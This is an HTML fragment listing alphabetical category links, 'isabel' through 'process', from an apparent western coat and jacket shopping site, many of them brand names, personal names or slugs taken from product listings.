	<li class="cat-item cat-item-1283"><a href="https://westerncoatjacket.com/category/isabel/" >isabel</a>
</li>
	<li class="cat-item cat-item-4853"><a href="https://westerncoatjacket.com/category/italian/" >italian</a>
</li>
	<li class="cat-item cat-item-5005"><a href="https://westerncoatjacket.com/category/item/" >item</a>
</li>
	<li class="cat-item cat-item-585"><a href="https://westerncoatjacket.com/category/jacket/" >jacket</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://westerncoatjacket.com/category/jackets/" >jackets</a>
</li>
	<li class="cat-item cat-item-3640"><a href="https://westerncoatjacket.com/category/jacobsonssz/" >jacobsonssz</a>
</li>
	<li class="cat-item cat-item-4928"><a href="https://westerncoatjacket.com/category/janpath/" >janpath</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://westerncoatjacket.com/category/jans/" >jans</a>
</li>
	<li class="cat-item cat-item-4487"><a href="https://westerncoatjacket.com/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-3540"><a href="https://westerncoatjacket.com/category/japanology/" >japanology</a>
</li>
	<li class="cat-item cat-item-1116"><a href="https://westerncoatjacket.com/category/jcpenney/" >jcpenney</a>
</li>
	<li class="cat-item cat-item-1037"><a href="https://westerncoatjacket.com/category/jean/" >jean</a>
</li>
	<li class="cat-item cat-item-1975"><a href="https://westerncoatjacket.com/category/jeff/" >jeff</a>
</li>
	<li class="cat-item cat-item-2041"><a href="https://westerncoatjacket.com/category/jo-o-kay/" >jo-o-kay</a>
</li>
	<li class="cat-item cat-item-3223"><a href="https://westerncoatjacket.com/category/jogger/" >jogger</a>
</li>
	<li class="cat-item cat-item-2798"><a href="https://westerncoatjacket.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-2273"><a href="https://westerncoatjacket.com/category/johnny/" >johnny</a>
</li>
	<li class="cat-item cat-item-1744"><a href="https://westerncoatjacket.com/category/johnsons/" >johnsons</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://westerncoatjacket.com/category/jose/" >jose</a>
</li>
	<li class="cat-item cat-item-5019"><a href="https://westerncoatjacket.com/category/joseph/" >joseph</a>
</li>
	<li class="cat-item cat-item-3744"><a href="https://westerncoatjacket.com/category/joshua/" >joshua</a>
</li>
	<li class="cat-item cat-item-3054"><a href="https://westerncoatjacket.com/category/jovi/" >jovi</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://westerncoatjacket.com/category/joyce/" >joyce</a>
</li>
	<li class="cat-item cat-item-1060"><a href="https://westerncoatjacket.com/category/julian/" >julian</a>
</li>
	<li class="cat-item cat-item-4869"><a href="https://westerncoatjacket.com/category/jungkook/" >jungkook</a>
</li>
	<li class="cat-item cat-item-1639"><a href="https://westerncoatjacket.com/category/kapital/" >kapital</a>
</li>
	<li class="cat-item cat-item-2713"><a href="https://westerncoatjacket.com/category/kardashian/" >kardashian</a>
</li>
	<li class="cat-item cat-item-2553"><a href="https://westerncoatjacket.com/category/karen/" >karen</a>
</li>
	<li class="cat-item cat-item-4998"><a href="https://westerncoatjacket.com/category/karol/" >karol</a>
</li>
	<li class="cat-item cat-item-2483"><a href="https://westerncoatjacket.com/category/kate/" >kate</a>
</li>
	<li class="cat-item cat-item-2818"><a href="https://westerncoatjacket.com/category/katori/" >katori</a>
</li>
	<li class="cat-item cat-item-859"><a href="https://westerncoatjacket.com/category/kenny/" >kenny</a>
</li>
	<li class="cat-item cat-item-4946"><a href="https://westerncoatjacket.com/category/kenosha/" >kenosha</a>
</li>
	<li class="cat-item cat-item-2729"><a href="https://westerncoatjacket.com/category/kent/" >kent</a>
</li>
	<li class="cat-item cat-item-1447"><a href="https://westerncoatjacket.com/category/kentuckys/" >kentucky&#039;s</a>
</li>
	<li class="cat-item cat-item-1182"><a href="https://westerncoatjacket.com/category/kenzo/" >kenzo</a>
</li>
	<li class="cat-item cat-item-660"><a href="https://westerncoatjacket.com/category/kfire/" >kfire</a>
</li>
	<li class="cat-item cat-item-4443"><a href="https://westerncoatjacket.com/category/kimono/" >kimono</a>
</li>
	<li class="cat-item cat-item-800"><a href="https://westerncoatjacket.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-755"><a href="https://westerncoatjacket.com/category/kingsmark/" >kingsmark</a>
</li>
	<li class="cat-item cat-item-3943"><a href="https://westerncoatjacket.com/category/knee/" >knee</a>
</li>
	<li class="cat-item cat-item-2306"><a href="https://westerncoatjacket.com/category/knight/" >knight</a>
</li>
	<li class="cat-item cat-item-1076"><a href="https://westerncoatjacket.com/category/knoackabouts/" >knoackabouts</a>
</li>
	<li class="cat-item cat-item-2420"><a href="https://westerncoatjacket.com/category/kooples/" >kooples</a>
</li>
	<li class="cat-item cat-item-4234"><a href="https://westerncoatjacket.com/category/korea/" >korea</a>
</li>
	<li class="cat-item cat-item-4019"><a href="https://westerncoatjacket.com/category/korean/" >korean</a>
</li>
	<li class="cat-item cat-item-4476"><a href="https://westerncoatjacket.com/category/kriegsmarine/" >kriegsmarine</a>
</li>
	<li class="cat-item cat-item-2995"><a href="https://westerncoatjacket.com/category/kriosz/" >kriosz</a>
</li>
	<li class="cat-item cat-item-3304"><a href="https://westerncoatjacket.com/category/kuhl/" >kuhl</a>
</li>
	<li class="cat-item cat-item-2583"><a href="https://westerncoatjacket.com/category/kurta/" >kurta</a>
</li>
	<li class="cat-item cat-item-2065"><a href="https://westerncoatjacket.com/category/kurti/" >kurti</a>
</li>
	<li class="cat-item cat-item-4506"><a href="https://westerncoatjacket.com/category/lagence/" >l&#039;agence</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://westerncoatjacket.com/category/ladies/" >ladies</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://westerncoatjacket.com/category/lady/" >lady</a>
</li>
	<li class="cat-item cat-item-2605"><a href="https://westerncoatjacket.com/category/lakeland/" >lakeland</a>
</li>
	<li class="cat-item cat-item-1133"><a href="https://westerncoatjacket.com/category/lamb/" >lamb</a>
</li>
	<li class="cat-item cat-item-2603"><a href="https://westerncoatjacket.com/category/lambliner/" >lambliner</a>
</li>
	<li class="cat-item cat-item-3801"><a href="https://westerncoatjacket.com/category/lambskin/" >lambskin</a>
</li>
	<li class="cat-item cat-item-3975"><a href="https://westerncoatjacket.com/category/lambswool/" >lambswool</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://westerncoatjacket.com/category/landhaus/" >landhaus</a>
</li>
	<li class="cat-item cat-item-3827"><a href="https://westerncoatjacket.com/category/lapel/" >lapel</a>
</li>
	<li class="cat-item cat-item-2036"><a href="https://westerncoatjacket.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-2582"><a href="https://westerncoatjacket.com/category/lariat/" >lariat</a>
</li>
	<li class="cat-item cat-item-1228"><a href="https://westerncoatjacket.com/category/latest/" >latest</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://westerncoatjacket.com/category/lauren/" >lauren</a>
</li>
	<li class="cat-item cat-item-3460"><a href="https://westerncoatjacket.com/category/lawless/" >lawless</a>
</li>
	<li class="cat-item cat-item-4365"><a href="https://westerncoatjacket.com/category/lawn/" >lawn</a>
</li>
	<li class="cat-item cat-item-2241"><a href="https://westerncoatjacket.com/category/lawrence/" >lawrence</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://westerncoatjacket.com/category/leather/" >leather</a>
</li>
	<li class="cat-item cat-item-3609"><a href="https://westerncoatjacket.com/category/leatherick/" >leatherick</a>
</li>
	<li class="cat-item cat-item-3868"><a href="https://westerncoatjacket.com/category/leathers/" >leathers</a>
</li>
	<li class="cat-item cat-item-4371"><a href="https://westerncoatjacket.com/category/leddy/" >leddy</a>
</li>
	<li class="cat-item cat-item-1506"><a href="https://westerncoatjacket.com/category/lederjacke/" >lederjacke</a>
</li>
	<li class="cat-item cat-item-1668"><a href="https://westerncoatjacket.com/category/legendary/" >legendary</a>
</li>
	<li class="cat-item cat-item-1269"><a href="https://westerncoatjacket.com/category/leggings/" >leggings</a>
</li>
	<li class="cat-item cat-item-2427"><a href="https://westerncoatjacket.com/category/lehenga/" >lehenga</a>
</li>
	<li class="cat-item cat-item-2870"><a href="https://westerncoatjacket.com/category/letter/" >letter</a>
</li>
	<li class="cat-item cat-item-3543"><a href="https://westerncoatjacket.com/category/levels/" >levels</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://westerncoatjacket.com/category/levi/" >levi</a>
</li>
	<li class="cat-item cat-item-430"><a href="https://westerncoatjacket.com/category/levis/" >levi&#039;s</a>
</li>
	<li class="cat-item cat-item-4054"><a href="https://westerncoatjacket.com/category/lightweight/" >lightweight</a>
</li>
	<li class="cat-item cat-item-870"><a href="https://westerncoatjacket.com/category/likes/" >likes</a>
</li>
	<li class="cat-item cat-item-2376"><a href="https://westerncoatjacket.com/category/lilli/" >lilli</a>
</li>
	<li class="cat-item cat-item-1801"><a href="https://westerncoatjacket.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-1389"><a href="https://westerncoatjacket.com/category/lindsey/" >lindsey</a>
</li>
	<li class="cat-item cat-item-2225"><a href="https://westerncoatjacket.com/category/llantler/" >llantler</a>
</li>
	<li class="cat-item cat-item-2351"><a href="https://westerncoatjacket.com/category/llmarlboro/" >llmarlboro</a>
</li>
	<li class="cat-item cat-item-2248"><a href="https://westerncoatjacket.com/category/llwestern/" >llwestern</a>
</li>
	<li class="cat-item cat-item-2076"><a href="https://westerncoatjacket.com/category/llwesternl/" >llwesternl</a>
</li>
	<li class="cat-item cat-item-2933"><a href="https://westerncoatjacket.com/category/lnwot/" >lnwot</a>
</li>
	<li class="cat-item cat-item-3430"><a href="https://westerncoatjacket.com/category/lock/" >lock</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://westerncoatjacket.com/category/lone/" >lone</a>
</li>
	<li class="cat-item cat-item-1909"><a href="https://westerncoatjacket.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-4697"><a href="https://westerncoatjacket.com/category/longmire/" >longmire</a>
</li>
	<li class="cat-item cat-item-4089"><a href="https://westerncoatjacket.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-3105"><a href="https://westerncoatjacket.com/category/looks/" >looks</a>
</li>
	<li class="cat-item cat-item-4731"><a href="https://westerncoatjacket.com/category/loose/" >loose</a>
</li>
	<li class="cat-item cat-item-3690"><a href="https://westerncoatjacket.com/category/lothars/" >lothars</a>
</li>
	<li class="cat-item cat-item-3338"><a href="https://westerncoatjacket.com/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-2024"><a href="https://westerncoatjacket.com/category/lucchese/" >lucchese</a>
</li>
	<li class="cat-item cat-item-354"><a href="https://westerncoatjacket.com/category/lucky/" >lucky</a>
</li>
	<li class="cat-item cat-item-3704"><a href="https://westerncoatjacket.com/category/luke/" >luke</a>
</li>
	<li class="cat-item cat-item-2734"><a href="https://westerncoatjacket.com/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-2038"><a href="https://westerncoatjacket.com/category/lwestern/" >lwestern</a>
</li>
	<li class="cat-item cat-item-4304"><a href="https://westerncoatjacket.com/category/m-5xl/" >m-5xl</a>
</li>
	<li class="cat-item cat-item-4174"><a href="https://westerncoatjacket.com/category/mackinaw/" >mackinaw</a>
</li>
	<li class="cat-item cat-item-1235"><a href="https://westerncoatjacket.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://westerncoatjacket.com/category/magnificent/" >magnificent</a>
</li>
	<li class="cat-item cat-item-3465"><a href="https://westerncoatjacket.com/category/magnolia/" >magnolia</a>
</li>
	<li class="cat-item cat-item-1236"><a href="https://westerncoatjacket.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-1963"><a href="https://westerncoatjacket.com/category/maker/" >maker</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://westerncoatjacket.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-2898"><a href="https://westerncoatjacket.com/category/mans/" >man&#039;s</a>
</li>
	<li class="cat-item cat-item-1895"><a href="https://westerncoatjacket.com/category/marlboro/" >marlboro</a>
</li>
	<li class="cat-item cat-item-2940"><a href="https://westerncoatjacket.com/category/marni/" >marni</a>
</li>
	<li class="cat-item cat-item-922"><a href="https://westerncoatjacket.com/category/marrika/" >marrika</a>
</li>
	<li class="cat-item cat-item-3097"><a href="https://westerncoatjacket.com/category/marshall-rousso/" >marshall-rousso</a>
</li>
	<li class="cat-item cat-item-3892"><a href="https://westerncoatjacket.com/category/marvin/" >marvin</a>
</li>
	<li class="cat-item cat-item-3341"><a href="https://westerncoatjacket.com/category/marylou/" >marylou</a>
</li>
	<li class="cat-item cat-item-2549"><a href="https://westerncoatjacket.com/category/masculine/" >masculine</a>
</li>
	<li class="cat-item cat-item-4882"><a href="https://westerncoatjacket.com/category/massimo/" >massimo</a>
</li>
	<li class="cat-item cat-item-2856"><a href="https://westerncoatjacket.com/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://westerncoatjacket.com/category/mcgregor/" >mcgregor</a>
</li>
	<li class="cat-item cat-item-5040"><a href="https://westerncoatjacket.com/category/mclaren/" >mclaren</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://westerncoatjacket.com/category/mealeys/" >mealey&#039;s</a>
</li>
	<li class="cat-item cat-item-1079"><a href="https://westerncoatjacket.com/category/measure/" >measure</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://westerncoatjacket.com/category/medium/" >medium</a>
</li>
	<li class="cat-item cat-item-1865"><a href="https://westerncoatjacket.com/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-836"><a href="https://westerncoatjacket.com/category/melanzona/" >melanzona</a>
</li>
	<li class="cat-item cat-item-3521"><a href="https://westerncoatjacket.com/category/melting/" >melting</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://westerncoatjacket.com/category/mens/" >men&#039;s</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://westerncoatjacket.com/category/menstrucker/" >men&#039;s&#039;trucker&#039;</a>
</li>
	<li class="cat-item cat-item-3027"><a href="https://westerncoatjacket.com/category/men-women/" >men-women</a>
</li>
	<li class="cat-item cat-item-3604"><a href="https://westerncoatjacket.com/category/men-women-western/" >men-women-western</a>
</li>
	<li class="cat-item cat-item-1422"><a href="https://westerncoatjacket.com/category/mens-scully-leather-western-wear-white-suede-leather-jacket-fringe/" >mens-scully-leather-western-wear-white-suede-leather-jacket-fringe</a>
</li>
	<li class="cat-item cat-item-3983"><a href="https://westerncoatjacket.com/category/menstrench/" >menstrench</a>
</li>
	<li class="cat-item cat-item-1514"><a href="https://westerncoatjacket.com/category/menswomen/" >menswomen</a>
</li>
	<li class="cat-item cat-item-1995"><a href="https://westerncoatjacket.com/category/menswomens/" >menswomens</a>
</li>
	<li class="cat-item cat-item-4419"><a href="https://westerncoatjacket.com/category/menwomen/" >menwomen-</a>
</li>
	<li class="cat-item cat-item-4687"><a href="https://westerncoatjacket.com/category/menwomen-cowboy/" >menwomen-cowboy</a>
</li>
	<li class="cat-item cat-item-2348"><a href="https://westerncoatjacket.com/category/menwomen-western/" >menwomen-western</a>
</li>
	<li class="cat-item cat-item-1209"><a href="https://westerncoatjacket.com/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-3864"><a href="https://westerncoatjacket.com/category/metropolitan/" >metropolitan</a>
</li>
	<li class="cat-item cat-item-4683"><a href="https://westerncoatjacket.com/category/miami/" >miami</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://westerncoatjacket.com/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://westerncoatjacket.com/category/mid-western/" >mid-western</a>
</li>
	<li class="cat-item cat-item-5049"><a href="https://westerncoatjacket.com/category/might/" >might</a>
</li>
	<li class="cat-item cat-item-3646"><a href="https://westerncoatjacket.com/category/milan/" >milan</a>
</li>
	<li class="cat-item cat-item-4573"><a href="https://westerncoatjacket.com/category/milano/" >milano</a>
</li>
	<li class="cat-item cat-item-4250"><a href="https://westerncoatjacket.com/category/miltec/" >miltec</a>
</li>
	<li class="cat-item cat-item-4619"><a href="https://westerncoatjacket.com/category/mink/" >mink</a>
</li>
	<li class="cat-item cat-item-3168"><a href="https://westerncoatjacket.com/category/minkellasz/" >minkellasz</a>
</li>
	<li class="cat-item cat-item-1742"><a href="https://westerncoatjacket.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-3244"><a href="https://westerncoatjacket.com/category/mintcondition/" >mintcondition</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://westerncoatjacket.com/category/minty/" >minty</a>
</li>
	<li class="cat-item cat-item-2943"><a href="https://westerncoatjacket.com/category/minutes/" >minutes</a>
</li>
	<li class="cat-item cat-item-4012"><a href="https://westerncoatjacket.com/category/miss/" >miss</a>
</li>
	<li class="cat-item cat-item-1477"><a href="https://westerncoatjacket.com/category/mister/" >mister</a>
</li>
	<li class="cat-item cat-item-3887"><a href="https://westerncoatjacket.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-4826"><a href="https://westerncoatjacket.com/category/molly/" >molly</a>
</li>
	<li class="cat-item cat-item-550"><a href="https://westerncoatjacket.com/category/monarch/" >monarch</a>
</li>
	<li class="cat-item cat-item-2210"><a href="https://westerncoatjacket.com/category/moncler/" >moncler</a>
</li>
	<li class="cat-item cat-item-4890"><a href="https://westerncoatjacket.com/category/montero/" >montero</a>
</li>
	<li class="cat-item cat-item-2624"><a href="https://westerncoatjacket.com/category/montgomery/" >montgomery</a>
</li>
	<li class="cat-item cat-item-2461"><a href="https://westerncoatjacket.com/category/moschino/" >moschino</a>
</li>
	<li class="cat-item cat-item-1416"><a href="https://westerncoatjacket.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-365"><a href="https://westerncoatjacket.com/category/motokit/" >motokit</a>
</li>
	<li class="cat-item cat-item-3973"><a href="https://westerncoatjacket.com/category/motor/" >motor</a>
</li>
	<li class="cat-item cat-item-1818"><a href="https://westerncoatjacket.com/category/motorbike/" >motorbike</a>
</li>
	<li class="cat-item cat-item-1774"><a href="https://westerncoatjacket.com/category/motorcycle/" >motorcycle</a>
</li>
	<li class="cat-item cat-item-4465"><a href="https://westerncoatjacket.com/category/motorcyclist/" >motorcyclist</a>
</li>
	<li class="cat-item cat-item-2029"><a href="https://westerncoatjacket.com/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-1509"><a href="https://westerncoatjacket.com/category/muddy/" >muddy</a>
</li>
	<li class="cat-item cat-item-4557"><a href="https://westerncoatjacket.com/category/multi/" >multi</a>
</li>
	<li class="cat-item cat-item-1428"><a href="https://westerncoatjacket.com/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-4055"><a href="https://westerncoatjacket.com/category/myntra/" >myntra</a>
</li>
	<li class="cat-item cat-item-1313"><a href="https://westerncoatjacket.com/category/native/" >native</a>
</li>
	<li class="cat-item cat-item-4343"><a href="https://westerncoatjacket.com/category/natives/" >natives</a>
</li>
	<li class="cat-item cat-item-1541"><a href="https://westerncoatjacket.com/category/navratri/" >navratri</a>
</li>
	<li class="cat-item cat-item-4468"><a href="https://westerncoatjacket.com/category/navy/" >navy</a>
</li>
	<li class="cat-item cat-item-2966"><a href="https://westerncoatjacket.com/category/naya/" >naya</a>
</li>
	<li class="cat-item cat-item-3146"><a href="https://westerncoatjacket.com/category/neck/" >neck</a>
</li>
	<li class="cat-item cat-item-4127"><a href="https://westerncoatjacket.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-4640"><a href="https://westerncoatjacket.com/category/neeta/" >neeta</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://westerncoatjacket.com/category/nehru/" >nehru</a>
</li>
	<li class="cat-item cat-item-898"><a href="https://westerncoatjacket.com/category/neiman/" >neiman</a>
</li>
	<li class="cat-item cat-item-3607"><a href="https://westerncoatjacket.com/category/new-ladies-women/" >new-ladies-women</a>
</li>
	<li class="cat-item cat-item-4422"><a href="https://westerncoatjacket.com/category/new-men/" >new-men</a>
</li>
	<li class="cat-item cat-item-2909"><a href="https://westerncoatjacket.com/category/new-mens/" >new-mens</a>
</li>
	<li class="cat-item cat-item-2709"><a href="https://westerncoatjacket.com/category/new-women/" >new-women</a>
</li>
	<li class="cat-item cat-item-3087"><a href="https://westerncoatjacket.com/category/new-womens/" >new-womens</a>
</li>
	<li class="cat-item cat-item-2672"><a href="https://westerncoatjacket.com/category/new-womensladies-western/" >new-womensladies-western</a>
</li>
	<li class="cat-item cat-item-1488"><a href="https://westerncoatjacket.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-3242"><a href="https://westerncoatjacket.com/category/nicole/" >nicole</a>
</li>
	<li class="cat-item cat-item-4432"><a href="https://westerncoatjacket.com/category/ninth/" >ninth</a>
</li>
	<li class="cat-item cat-item-2669"><a href="https://westerncoatjacket.com/category/noora/" >noora</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://westerncoatjacket.com/category/nordstrom/" >nordstrom</a>
</li>
	<li class="cat-item cat-item-3687"><a href="https://westerncoatjacket.com/category/norm/" >norm</a>
</li>
	<li class="cat-item cat-item-640"><a href="https://westerncoatjacket.com/category/north/" >north</a>
</li>
	<li class="cat-item cat-item-1739"><a href="https://westerncoatjacket.com/category/number/" >number</a>
</li>
	<li class="cat-item cat-item-982"><a href="https://westerncoatjacket.com/category/nwot/" >nwot</a>
</li>
	<li class="cat-item cat-item-3273"><a href="https://westerncoatjacket.com/category/nwot400taharisz/" >nwot400taharisz</a>
</li>
	<li class="cat-item cat-item-1149"><a href="https://westerncoatjacket.com/category/nwot740/" >nwot740</a>
</li>
	<li class="cat-item cat-item-3493"><a href="https://westerncoatjacket.com/category/nwot750badgley/" >nwot750badgley</a>
</li>
	<li class="cat-item cat-item-1531"><a href="https://westerncoatjacket.com/category/nwot799/" >nwot799</a>
</li>
	<li class="cat-item cat-item-3257"><a href="https://westerncoatjacket.com/category/nwot800sgenuine/" >nwot800sgenuine</a>
</li>
	<li class="cat-item cat-item-2674"><a href="https://westerncoatjacket.com/category/nwotwestern/" >nwotwestern</a>
</li>
	<li class="cat-item cat-item-3294"><a href="https://westerncoatjacket.com/category/nwt1400dromesz/" >nwt1400dromesz</a>
</li>
	<li class="cat-item cat-item-2556"><a href="https://westerncoatjacket.com/category/nwt158gorgeous/" >nwt158gorgeous</a>
</li>
	<li class="cat-item cat-item-3111"><a href="https://westerncoatjacket.com/category/nwt1800theorysmblack/" >nwt1800theorysmblack</a>
</li>
	<li class="cat-item cat-item-2443"><a href="https://westerncoatjacket.com/category/nwt225gorgeouswestern/" >nwt225gorgeouswestern</a>
</li>
	<li class="cat-item cat-item-2633"><a href="https://westerncoatjacket.com/category/nwt290black/" >nwt290black</a>
</li>
	<li class="cat-item cat-item-3247"><a href="https://westerncoatjacket.com/category/nwt3800fur/" >nwt3800fur</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://westerncoatjacket.com/category/nwt499gorgeous/" >nwt499gorgeous</a>
</li>
	<li class="cat-item cat-item-1570"><a href="https://westerncoatjacket.com/category/nwt583western/" >nwt583western</a>
</li>
	<li class="cat-item cat-item-1633"><a href="https://westerncoatjacket.com/category/nwt698western/" >nwt698western</a>
</li>
	<li class="cat-item cat-item-4766"><a href="https://westerncoatjacket.com/category/occident/" >occident</a>
</li>
	<li class="cat-item cat-item-3928"><a href="https://westerncoatjacket.com/category/occidental/" >occidental</a>
</li>
	<li class="cat-item cat-item-1804"><a href="https://westerncoatjacket.com/category/offers/" >offers</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://westerncoatjacket.com/category/offwhite/" >offwhite</a>
</li>
	<li class="cat-item cat-item-3259"><a href="https://westerncoatjacket.com/category/oilskin/" >oilskin</a>
</li>
	<li class="cat-item cat-item-3160"><a href="https://westerncoatjacket.com/category/olga/" >olga</a>
</li>
	<li class="cat-item cat-item-2231"><a href="https://westerncoatjacket.com/category/olive/" >olive</a>
</li>
	<li class="cat-item cat-item-3940"><a href="https://westerncoatjacket.com/category/onerepublic/" >onerepublic</a>
</li>
	<li class="cat-item cat-item-2715"><a href="https://westerncoatjacket.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://westerncoatjacket.com/category/ootd/" >ootd</a>
</li>
	<li class="cat-item cat-item-4666"><a href="https://westerncoatjacket.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-2499"><a href="https://westerncoatjacket.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-4383"><a href="https://westerncoatjacket.com/category/orignal/" >orignal</a>
</li>
	<li class="cat-item cat-item-2285"><a href="https://westerncoatjacket.com/category/ortegas/" >ortega&#039;s</a>
</li>
	<li class="cat-item cat-item-3735"><a href="https://westerncoatjacket.com/category/orvis/" >orvis</a>
</li>
	<li class="cat-item cat-item-3497"><a href="https://westerncoatjacket.com/category/oshkosh/" >oshkosh</a>
</li>
	<li class="cat-item cat-item-1039"><a href="https://westerncoatjacket.com/category/outback/" >outback</a>
</li>
	<li class="cat-item cat-item-2170"><a href="https://westerncoatjacket.com/category/outdoor/" >outdoor</a>
</li>
	<li class="cat-item cat-item-3291"><a href="https://westerncoatjacket.com/category/outerwear/" >outerwear</a>
</li>
	<li class="cat-item cat-item-1595"><a href="https://westerncoatjacket.com/category/outfit/" >outfit</a>
</li>
	<li class="cat-item cat-item-3673"><a href="https://westerncoatjacket.com/category/outfits/" >outfits</a>
</li>
	<li class="cat-item cat-item-4176"><a href="https://westerncoatjacket.com/category/outwear/" >outwear</a>
</li>
	<li class="cat-item cat-item-3062"><a href="https://westerncoatjacket.com/category/overcoat/" >overcoat</a>
</li>
	<li class="cat-item cat-item-2205"><a href="https://westerncoatjacket.com/category/overland/" >overland</a>
</li>
	<li class="cat-item cat-item-3260"><a href="https://westerncoatjacket.com/category/oversize/" >oversize</a>
</li>
	<li class="cat-item cat-item-842"><a href="https://westerncoatjacket.com/category/paddle/" >paddle</a>
</li>
	<li class="cat-item cat-item-4375"><a href="https://westerncoatjacket.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-2960"><a href="https://westerncoatjacket.com/category/party/" >party</a>
</li>
	<li class="cat-item cat-item-1884"><a href="https://westerncoatjacket.com/category/patagonia/" >patagonia</a>
</li>
	<li class="cat-item cat-item-1803"><a href="https://westerncoatjacket.com/category/patricia/" >patricia</a>
</li>
	<li class="cat-item cat-item-4809"><a href="https://westerncoatjacket.com/category/pattern/" >pattern</a>
</li>
	<li class="cat-item cat-item-3471"><a href="https://westerncoatjacket.com/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://westerncoatjacket.com/category/payday/" >payday</a>
</li>
	<li class="cat-item cat-item-3555"><a href="https://westerncoatjacket.com/category/pelle/" >pelle</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://westerncoatjacket.com/category/pendelton/" >pendelton</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://westerncoatjacket.com/category/pendleton/" >pendleton</a>
</li>
	<li class="cat-item cat-item-1919"><a href="https://westerncoatjacket.com/category/pendleton-western-wear-lined-jacket-coat-men/" >pendleton-western-wear-lined-jacket-coat-men</a>
</li>
	<li class="cat-item cat-item-3004"><a href="https://westerncoatjacket.com/category/pendletonn/" >pendletonn</a>
</li>
	<li class="cat-item cat-item-2206"><a href="https://westerncoatjacket.com/category/penfield/" >penfield</a>
</li>
	<li class="cat-item cat-item-2754"><a href="https://westerncoatjacket.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-3760"><a href="https://westerncoatjacket.com/category/perfecto/" >perfecto</a>
</li>
	<li class="cat-item cat-item-4877"><a href="https://westerncoatjacket.com/category/performance/" >performance</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://westerncoatjacket.com/category/peterman/" >peterman</a>
</li>
	<li class="cat-item cat-item-3351"><a href="https://westerncoatjacket.com/category/pick/" >pick</a>
</li>
	<li class="cat-item cat-item-4452"><a href="https://westerncoatjacket.com/category/picks/" >picks</a>
</li>
	<li class="cat-item cat-item-1031"><a href="https://westerncoatjacket.com/category/pics/" >pics</a>
</li>
	<li class="cat-item cat-item-615"><a href="https://westerncoatjacket.com/category/pink/" >pink</a>
</li>
	<li class="cat-item cat-item-717"><a href="https://westerncoatjacket.com/category/pioneer/" >pioneer</a>
</li>
	<li class="cat-item cat-item-3785"><a href="https://westerncoatjacket.com/category/plaid/" >plaid</a>
</li>
	<li class="cat-item cat-item-4141"><a href="https://westerncoatjacket.com/category/pockets/" >pockets</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://westerncoatjacket.com/category/polo/" >polo</a>
</li>
	<li class="cat-item cat-item-4497"><a href="https://westerncoatjacket.com/category/powder/" >powder</a>
</li>
	<li class="cat-item cat-item-3181"><a href="https://westerncoatjacket.com/category/prada/" >prada</a>
</li>
	<li class="cat-item cat-item-2535"><a href="https://westerncoatjacket.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-3122"><a href="https://westerncoatjacket.com/category/preowned/" >preowned</a>
</li>
	<li class="cat-item cat-item-2046"><a href="https://westerncoatjacket.com/category/president/" >president</a>
</li>
	<li class="cat-item cat-item-3597"><a href="https://westerncoatjacket.com/category/prestige/" >prestige</a>
</li>
	<li class="cat-item cat-item-5000"><a href="https://westerncoatjacket.com/category/prestonyork/" >prestonyork</a>
</li>
	<li class="cat-item cat-item-5012"><a href="https://westerncoatjacket.com/category/prestrige/" >prestrige</a>
</li>
	<li class="cat-item cat-item-1204"><a href="https://westerncoatjacket.com/category/pretty/" >pretty</a>
</li>
	<li class="cat-item cat-item-839"><a href="https://westerncoatjacket.com/category/pristine/" >pristine</a>
</li>
	<li class="cat-item cat-item-4148"><a href="https://westerncoatjacket.com/category/process/" >process</a>
</li>
